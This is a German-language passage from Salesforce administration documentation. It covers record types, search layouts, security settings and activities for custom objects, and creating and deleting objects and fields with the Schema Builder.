

Der Einfluss jedes Beziehungstyps auf die Berichterstellung wird in der folgenden Tabelle zusammengefasst:


Benutzerdefinierte Berichttypen geben Ihnen mehr Flexibilität, Daten aus mehreren Objekten zu verbinden, inklusive Nachschlageund Master-Detail-Beziehungen.

Wichtig: Durch Umwandeln einer Nachschlagebeziehung in eine Master-Detail-Beziehung oder umgekehrt können bestehende benutzerdefinierte Berichte unbrauchbar werden, da für jeden Beziehungstyp unterschiedliche Standard-Berichttypen zur Verfügung stehen. Es wird empfohlen, dass Sie Ihre benutzerdefinierten Berichte sofort nach dem Umwandeln des Beziehungstyps testen. Wenn Sie Ihre Beziehung zurück zum Originaltyp ändern, werden die Berichte wiederhergestellt und sind wieder benutzbar.

SIEHE AUCH:

[Objektbeziehungen – Übersicht](#page-4345-0) [Erstellen einer n:n-Beziehung](#page-4348-0) [Externe Objektbeziehungen](#page-5334-0)

# Erstellen von Datensatztypen für benutzerdefinierte Objekte

Erstellen Sie Datensatztypen für ein benutzerdefiniertes Objekt, damit für unterschiedliche Benutzer basierend auf deren jeweiligem Profil unterschiedliche Auswahllisten und Seitenlayouts angezeigt werden.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für ein benutzerdefiniertes Objekt zu "Datensatztypen".
- **2.** Klicken Sie in der Themenliste "Datensatztypen" auf **Neu**.
- **3.** Wählen Sie in der Dropdownliste Vorhandener Datensatztyp die Option Master, um alle verfügbaren Auswahllistenwerte zu kopieren, oder wählen Sie einen bestehenden Datensatztyp aus, um dessen Auswahllistenwerte zu duplizieren.
	- Anmerkung: Wenn Sie einen neuen Datensatztyp erstellen, ohne einen bestehenden zu duplizieren, enthält der neue Datensatztyp automatisch die Masterauswahllistenwerte für standardmäßige und benutzerdefinierte Auswahllisten. Sie können dann die Auswahllistenwerte für den Datensatztyp anpassen.
- **4.** Geben Sie unter Bezeichnung für Datensatztyp einen Wert ein, der innerhalb des Objekts eindeutig ist.
- **5.** Geben Sie eine Beschreibung ein.
- **6.** Aktivieren Sie das Kontrollkästchen Aktiv, um den Datensatztyp zu aktivieren.
- **7.** Aktivieren Sie Für Profil aktivieren neben einem Profil, um den Datensatztyp Benutzern mit diesem Profil zur Verfügung zu stellen. Verwenden Sie das Kontrollkästchen in der Kopfzeile, um ihn für alle Profile zu aktivieren.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Erstellen von Datensatztypen für benutzerdefinierte Objekte:



Tipp: Wenn den Profilen jeweils ein einzelner Datensatztyp zugeordnet ist, werden die Benutzer beim Erstellen von Datensätzen nie dazu aufgefordert, einen Datensatztyp auszuwählen.

- 8. Wählen Sie für aktivierte Profile Standard aus, um sie zum Standarddatensatztyp für Benutzer dieses Profils zu machen. Verwenden Sie das Kontrollkästchen in der Kopfzeile, um den Standard für alle Profile festzulegen.
- **9.** Klicken Sie auf **Weiter**.
- **10.** Wählen Sie eine Option für das Seitenlayout, um festzulegen, welches Seitenlayout für Datensätze mit diesem Datensatztyp angezeigt werden soll:
	- **•** Wenn für alle Profile dasselbe Seitenlayout verwendet werden soll, aktivieren Sie Gleiches Layout auf alle Profile anwenden und wählen Sie das gewünschte Seitenlayout in der Dropdownliste aus.
	- **•** Wenn Sie je nach Benutzerprofil unterschiedliche Seitenlayouts verwenden möchten, aktivieren Sie Unterschiedliche Layouts auf die einzelnen Profile anwenden und wählen Sie für jedes Profil ein Seitenlayout aus.
- **11.** Klicken Sie auf **Speichern**, um die Werte der standardmäßigen und benutzerdefinierten Auswahllisten zu bearbeiten, die für den Datensatztyp verfügbar sind, oder klicken Sie auf **Speichern und neu**, um einen weiteren Datensatztyp zu erstellen.

#### SIEHE AUCH:

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Anpassen von Suchlayouts für benutzerdefinierte Objekte

Sie können anpassen, welche benutzerdefinierten Objektfelder für die Benutzer bei Suchergebnissen, Suchdialogen und in den Schlüssellisten auf den Startseiten der benutzerdefinierten Registerkarten angezeigt werden sollen. Sie können für jedes Suchlayout eine andere Gruppe von Feldern angeben, die angezeigt werden sollen. Die Einstellungen werden auf alle Benutzer in Ihrem Unternehmen angewendet.

Außerdem können Sie anpassen, welche Schaltflächen in benutzerdefinierten Listenansichten und Suchergebnissen angezeigt werden sollen. Sie haben die Möglichkeit, eine Standardschaltfläche für die Listenansicht auszublenden bzw. eine benutzerdefinierte Schaltfläche einzublenden. Standardschaltflächen sind in Suchergebnislayouts nicht verfügbar. Damit eine benutzerdefinierte Schaltfläche angezeigt wird, müssen Sie die benutzerdefinierte Schaltfläche erstellen und ihr den Anzeigetyp *Schaltfläche für Liste* zuweisen.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für ein benutzerdefiniertes Objekt zu "Suchlayouts".
- **2.** Klicken Sie neben dem zu ändernden Suchlayout auf **Bearbeiten**.

Anmerkung: Die Felder, die Sie für die Schlüssellisten auf der Startseite der benutzerdefinierten Registerkarte auswählen, werden auch als Spalten in der Standardlistenansicht "Alle" sowie als Standardspalten in allen neuen Listenansichten angezeigt. Sollen andere Spalten angezeigt werden, müssen Sie die Listenansicht selbst anpassen.

- **3.** Verschieben Sie die gewünschten Felder zwischen den Bereichen "Verfügbare Felder" und "Ausgewählte Felder".
	- **•** Zur Anpassung der im Layout angezeigten Felder wählen Sie ein oder mehrere Felder aus und klicken Sie auf **Hinzufügen** bzw. **Entfernen**.
	- **•** Um Felder im Layout zu sortieren, wählen Sie ein oder mehrere Felder unter "Ausgewählte Felder" aus und klicken Sie auf **Nach oben** bzw. **Nach unten**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Definieren von Suchlayouts für benutzerdefinierte Objekte:

- **•** Mit STRG+Mausklick können Sie mehrere Felder einzeln auswählen.
- **•** Mit UMSCHALT+Mausklick können Sie mehrere Felder als Gruppe auswählen.
- **4.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Anpassen von Suchlayouts](#page-4285-0)

# Sicherheit für benutzerdefinierte Objekte

Hier erfahren Sie, wie Sicherheitseinstellungen zusammenarbeiten, damit Sie den Zugriff auf Ihre benutzerdefinierten Objekte mit hoher Flexibilität steuern können.

Sie können die Sicherheit für benutzerdefinierte Objekte auf den folgenden Ebenen festlegen:

- **• Registerkarte** Zeigt die benutzerdefinierte Registerkarte für die entsprechenden Benutzer je nach Benutzerprofil an.
- **• Objekt** Legt die Zugriffsebene für Benutzer für die Erstellung, Anzeige, Bearbeitung und Löschung von Datensätzen für einzelne Objekte fest.
- **• Datensätze** Dient zur Festlegung des Standardfreigabemodells für alle Benutzer. Dadurch wird der Zugriff festgelegt, den die Benutzer auf benutzerdefinierte Objektdatensätze haben, deren Eigentümer sie nicht sind.
- **• Beziehung** Legen Sie für Objekte auf der Detail-Seite einer Master-Detail-Beziehung fest, welchen Freigabezugriff Benutzer für den Masterdatensatz besitzen müssen, um zugehörige Detaildatensätze erstellen, bearbeiten oder löschen zu können. Dieser Zugriff wird über das Attribut Freigabeeinstellung des Felds für die Master-Detail-Beziehung für das Detailobjekt festgelegt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Registerkarten sind nicht verfügbar in **Database.com**.

**• Felder** – Dient zur Festlegung der Zugriffsebene, die für die Benutzer in Bezug auf die Felder auf dem Seitenlayout für das benutzerdefinierte Objekt gilt.

Die folgenden Anforderungen gelten für benutzerdefinierte Objekte ohne Master-Detail-Beziehung.



Die folgenden Anforderungen gelten für benutzerdefinierte Objekte mit einer Master-Detail-Beziehung mit einem Standardobjekt oder einem benutzerdefinierten Objekt.



Delegierte Administratoren können nahezu jeden Aspekt angegebener benutzerdefinierter Objekte verwalten, sie können jedoch nicht Beziehungen für das Objekt erstellen oder bearbeiten oder Standardeinstellungen für die organisationsweite Freigabe festlegen.

# Hinweise zum Aktivieren von Aktivitäten für benutzerdefinierte Objekte

- **•** Wenn Sie beim Erstellen eines benutzerdefinierten Objekts Aktivitäten aktivieren, werden die Themenlisten für Aktivitäten dem Standardseitenlayout automatisch hinzugefügt. Wenn Sie Aktivitäten später aktiveren, nachdem das benutzerdefinierte Objekt bereits vorhanden ist, müssen Sie die Themenlisten für Aktivitäten dem Seitenlayout manuell hinzufügen.
- **•** Beim Deaktivieren von Aktivitäten für ein benutzerdefiniertes Objekt werden die vorhandenen Aktivitätsdatensätze nicht gelöscht. Themenlisten für Aktivitäten werden jedoch aus den Seiten mit dem benutzerdefinierten Objekt entfernt und Berichte mit Aktivitäten und dem benutzerdefinierten Objekt werden gelöscht.
- **•** Wenn ein benutzerdefiniertes Objekt eine Master-Detail-Beziehung zu Accounts aufweist, werden die Aktivitäten des benutzerdefinierten Objekts dem Account zugeordnet und führen zur Aktualisierung des Datums unterLetzte Aktivität. Bei benutzerdefinierten Objekten mit Bezug zu anderen Typen von Datensätzen werden die Aktivitäten nicht zugeordnet.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **•** Die Möglichkeit zum Senden von E-Mails oder Erstellen von Seriendruckdokumenten ist für Aktivitäten für benutzerdefinierte Objekte verfügbar. Die E-Mail muss an einen Kontakt oder Lead gesendet werden.
- **•** Wenn Sie die Inhaberschaft eines Datensatzes mit einem benutzerdefinierten Objekt ändern, werden alle offenen Aktivitäten, die diesem benutzerdefinierten Objekt zugeordnet sind, auch dem neuen Datensatzinhaber übertragen.
- **•** Sie können die Aktivitätsverfolgung für ein benutzerdefiniertes Objekt nicht deaktivieren, wenn diesem benutzerdefinierten Objekt Workflowaufgaben zugeordnet sind oder wenn es sich bei Aufgaben und Ereignissen um untergeordnete Datensets des benutzerdefinierten Objekts in einer Konfiguration für mobile Verwendung handelt.
- **•** Datensätze zu benutzerdefinierten Objekten können einem Anrufprotokoll in Salesforce CRM Call Center nur dann zugeordnet werden, wenn Aktivitäten für das Objekt aktiviert wurden.

#### SIEHE AUCH:

[Definieren eines benutzerdefinierten Objekts](#page-4330-0)

# Verwalten von benutzerdefinierten Objekten und Feldern mit dem **Schemagenerator**

# **Schemagenerator**

Der Schemagenerator bietet eine dynamische Umgebung zum Anzeigen und Ändern aller Objekte und Beziehungen in Ihrer Anwendung. Dadurch wird das Entwerfen, Implementieren und Ändern Ihres Datenmodells oder Schemas vereinfacht.

Sie können sich Ihr bestehendes Schema ansehen und interaktiv einfach per Ziehen und Ablegen neue benutzerdefinierte Objekte, benutzerdefinierte Felder und Beziehungen hinzufügen. Der Schemagenerator implementiert die Änderungen automatisch und speichert das Layout Ihres Schemas jedes Mal, wenn Sie ein Objekt verschieben. Dadurch brauchen Sie sich nicht mehr von Seite zu Seite durchzuklicken, um die Details einer Beziehung zu finden oder ein neues benutzerdefiniertes Feld zu einem Objekt in Ihrem Schema hinzuzufügen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen

Der Schemagenerator stellt Details, wie Feldwerte, erforderliche Felder und Beziehungen zwischen Objekten, bereit, indem Nachschlageund Master-Detail-Beziehungen angezeigt werden. Sie können die Felder und Beziehungen sowohl für standardmäßige als auch für benutzerdefinierte Objekte anzeigen.

Der Schemagenerator wird standardmäßig aktiviert und ermöglicht Ihnen die Aufnahme folgender Elemente in Ihr Schema:

- **•** Benutzerdefinierte Objekte
- **•** Nachschlagebeziehungen
- **•** Master-Detail-Beziehungen
- **•** Alle benutzerdefinierten Felder außer: Geotargeting

#### SIEHE AUCH:

[Wie kann ich auf den Schemagenerator zugreifen?](#page-4361-0) [Benutzerdefinierte Feldtypen](#page-4384-0)

# <span id="page-4361-0"></span>Wie kann ich auf den Schemagenerator zugreifen?

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Schemagenerator* ein und wählen Sie **Schemagenerator** aus.

Gehen Sie bei der Arbeit mit dem Schemagenerator wie folgt vor:

- **•** Klicken Sie auf ein Objekt und verschieben Sie es an eine freie Stelle des Zeichenbereichs. Jedes Mal, wenn Sie ein Objekt verschieben, speichert der Schemagenerator das Layout Ihres Schemas.
- **•** Klicken Sie auf **Automatisches Layout**, um das Layout der Objekte in Ihrem Schema zu sortieren.

Wichtig: Wenn Sie auf **Automatisches Layout** geklickt haben, können Sie diese Änderung nicht mehr rückgängig machen.

- **•** Klicken Sie auf **Optionen anzeigen** um die verfügbaren Optionen auszuwählen:
	- **– Elementnamen anzeigen**, wenn Sie Systemnamen bevorzugen, oder **Elementbeschriftungen anzeigen**, wenn Sie Textwerte bevorzugen.
	- **– Beziehungen anzeigen/ausblenden**
	- **– Legende anzeigen/ausblenden**
- **•** Auf der Registerkarte **Elemente** können Sie neue benutzerdefinierte Objekte und Felder durch Ziehen und Ablegen in den Zeichenbereich einfügen.
	- **–** Informationen zur Erstellung benutzerdefinierter Objekte finden Sie unter [Erstellen von Objekten mit dem Schemagenerator](#page-4362-0).
	- **–** Informationen zur Erstellung benutzerdefinierter Felder finden Sie unter [Erstellen von Feldern mit dem Schemagenerator](#page-4363-0).
- **•** Auf der Registerkarte Objekte können Sie die Objekte auswählen, die auf dem Zeichenbereich angezeigt werden sollen.
	- **–** Klicken Sie auf die Dropdownliste in der Randleiste, um die Objektliste zu filtern:
		- **•** Alle Objekte
		- **•** Ausgewählte Objekte
		- **•** Standardobjekte
		- **•** Benutzerdefinierte Objekte
		- **•** Systemobjekte

Anmerkung: Objekte, die außerhalb des Schemagenerators erstellt wurden, beispielsweise über eine Anwendung  $\sqrt{2}$ oder die API, werden nicht automatisch im Zeichenbereich angezeigt. Aktivieren Sie das Kontrollkästchen für das außerhalb des Schemagenerators erstellte Objekt, um es im Zeichenbereich anzuzeigen.

- **–** Um nach einem Objekt zu suchen, geben Sie seinen Namen in das Feld **Schnellsuche** ein.
- **–** Fahren Sie mit der Maus über ein Objekt in der Objektliste und klicken Sie auf , um es im Zeichenbereich zu finden.
- **•** Bewegen Sie die Maus über Beziehungslinien, um Beziehungsdetails, wie Nachschlagebeziehungen und Master-Detail-Beziehungen, anzuzeigen. Klicken Sie auf den Namen des Objekts, um es im Zeichenbereich zu finden. Sie können Beziehungen ausblenden, wenn das Laden des Schemas zu lange dauert.
- **•** Klicken Sie mit der rechten Maustaste auf den Namen bzw. die Beschriftung eines Elements, um die Details eines Felds in einem neuen Fenster anzuzeigen, und wählen Sie **Feld in neuem Fenster anzeigen** aus.
- **•** Zum Bearbeiten der Eigenschaften eines benutzerdefinierten Felds klicken Sie mit der rechten Maustaste auf den Namen bzw. die Beschriftung des Elements und wählen Sie **Feldeigenschaften bearbeiten** aus.
- **•** Klicken Sie zum Verwalten der Berechtigungen eines benutzerdefinierten Felds auf den Namen bzw. die Beschriftung des Elements und wählen Sie **Feldberechtigungen verwalten** aus. Verwenden Sie das angezeigte Dialogfeld, um die Sichtbarkeit und

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: Alle Editionen

### NUTZERBERECHTIGUNGEN

Anzeigen von Objekten im Schemagenerator:

Bearbeitbarkeit aller standardmäßigen und benutzerdefinierten Profile des Felds zu verwalten. Die Feldebenensicherheit für benutzerdefinierte Felder ist für interne Profile – also diejenigen Profile, die nicht von einem Partnerbenutzer oder einem Kundenportal-Manager dupliziert wurden – standardmäßig als sichtbar und bearbeitbar festgelegt. Felder, die normalerweise nicht bearbeitet werden können, wie beispielsweise Formeln und Rollup-Zusammenfassungsfelder, sind sichtbar und schreibgeschützt.

- Klicken Sie auf  $\odot$  v, um folgende Funktionen auszuführen:
	- **– Objekt im Zeichenbereich ausblenden**
	- **– Objekt anzeigen** (zeigt Details in einem neuen Fenster an)
	- **– Seitenlayouts anzeigen** (zeigt Details in einem neuen Fenster an)
- **•** Klicken Sie bei Objekten mit zahlreichen Feldern (z. B. "Lead" oder "Kampagne") auf **Weitere Felder anzeigen**, um alle Felder anzuzeigen.
- **•** Um die Ansicht zu vergrößern, klicken Sie auf  $\bigcirc$ . Um die Ansicht zu verkleinern, klicken Sie auf  $\bigcirc$ .

Anmerkung: Die Vergrößerungsstufe kann beim Schließen des Schemagenerators nicht gespeichert werden.

- **•** Klicken Sie zum Ausblenden der Randleiste auf <sup>\*</sup>. Um sie zu erweitern, klicken Sie auf <sup>\*</sup>.
- **•** Die Karte in der rechten unteren Ecke zeigt das Gesamtlayout der Objekte im Zeichenbereich. Klicken Sie auf die Karte, um im Layout der Objekte zu navigieren. Um bei vergrößerter Ansicht einen Schwenk im Schemalayout durchzuführen, klicken Sie auf den Zeichenbereich und halten Sie die Maustaste gedrückt, während Sie die Maus bewegen.
- **•** Um den Schemagenerator zu schließen und das Layout Ihrer Objekte zu speichern, klicken Sie auf **Schließen**.
- Wichtig: Wenn Ihr Schema zahlreiche Objekte und Felder enthält, kann dies zu langen Ladezeiten führen. Klicken Sie auf **Beziehungen ausblenden**, um die Geschwindigkeit des Schemagenerators zu erhöhen.

#### SIEHE AUCH:

<span id="page-4362-0"></span>[Erstellen von Objekten mit dem Schemagenerator](#page-4362-0) [Erstellen von Feldern mit dem Schemagenerator](#page-4363-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Erstellen von Objekten mit dem Schemagenerator

Erstellen eines benutzerdefinierten Objekts mit dem Schemagenerator:

- **1.** Klicken Sie auf die Registerkarte **Elemente**.
- **2.** Klicken Sie auf **Objekt** und ziehen Sie das Objekt in den Zeichenbereich.
- **3.** Geben Sie Informationen zur Definition des Objekts ein. Eine Liste der verfügbaren Objektdefinitionen finden Sie unter [Schemagenerator – Definition benutzerdefinierter Objekte](#page-4364-0) auf Seite 4359.
- **4.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Schemagenerator – Definition benutzerdefinierter Objekte](#page-4364-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen von neuen benutzerdefinierten Objekten im Schemagenerator:

## <span id="page-4363-0"></span>Erstellen von Feldern mit dem Schemagenerator

Erstellen eines benutzerdefinierten Felds mit dem Schemagenerator:

- **1.** Klicken Sie auf die Registerkarte **Elemente**.
- **2.** Klicken Sie auf ein Feld und ziehen Sie es auf ein Objekt im Zeichenbereich.
- **3.** Geben Sie eine Feldbezeichnung ein.

Salesforce füllt Feldname mit der Feldbezeichnung aus. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten.

Vergewissern Sie sich, dass der Name und die Bezeichnung des benutzerdefinierten Felds für dieses Objekt eindeutig sind.

- **•** Wenn ein Standardfeld und ein benutzerdefiniertes Feld gleiche Namen oder Bezeichnungen aufweisen, wird im Briefvorlagenfeld der Wert des benutzerdefinierten Felds angezeigt.
- **•** Wenn zwei benutzerdefinierte Felder gleiche Namen oder Bezeichnungen aufweisen, wird im Briefvorlagenfeld möglicherweise ein unerwarteter Wert angezeigt.

Wenn Sie eine Feldbezeichnung namens *E-Mail* erstellen und bereits ein Standardfeld mit der Bezeichnung E-Mail vorhanden ist, kann das Briefvorlagenfeld möglicherweise nicht zwischen diesen Feldern unterscheiden. Sie können das benutzerdefinierte Feld durch Hinzufügung eines weiteren Zeichens eindeutig machen. Beispiel: *E-Mail2*.

- **4.** Geben Sie eine Beschreibung des benutzerdefinierten Felds ein.
- **5.** Geben Sie Hilfetext ein, um Details zu Zweck und Funktion eines benutzerdefinierten Felds anzugeben.
- **6.** Geben Sie einen Standardwert ein, um beim Erstellen eines neuen Datensatzes automatisch einen Wert eines benutzerdefinierten Felds einzufügen.
- **7.** Geben Sie in Abhängigkeit vom ausgewählten benutzerdefinierten Feldtyp etwaige verbleibende Feldattribute ein.
- **8.** Klicken Sie auf **Speichern**.

Felder, die Sie über den Schemagenerator hinzufügen, werden nicht automatisch dem Seitenlayout hinzugefügt. Dazu müssen Sie das Seitenlayout bearbeiten und angeben, an welcher Stelle das Feld angezeigt werden soll.

## Löschen benutzerdefinierter Objekte mit dem Schemagenerator

Sie können benutzerdefinierte Objekte, die Sie nicht mehr benötigen, mithilfe des Schemagenerators löschen.

Der Schemagenerator zeigt eine Liste der Nebenwirkungen an, wenn Sie versuchen, ein benutzerdefiniertes Objekt zu löschen. Vergewissern Sie sich, dass Sie bereit sind, diese Nebenwirkungen in Kauf zu nehmen, bevor Sie den Löschvorgang abschließen. Siehe [Löschen von](#page-4338-0) [benutzerdefinierten Objekten](#page-4338-0) auf Seite 4333 und [Verwalten von gelöschten benutzerdefinierten](#page-4340-0) [Objekten](#page-4340-0) auf Seite 4335.

- **1.** Klicken Sie auf  $\odot$  auf dem Symbol des benutzerdefinierten Objekts.
- **2.** Wählen Sie **Objekt löschen...** aus. Es wird ein Dialogfeld angezeigt, in dem erläutert wird, welche Nebenwirkungen das Löschen eines Objekts hat. Lesen Sie sich diese Informationen sorgfältig durch.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

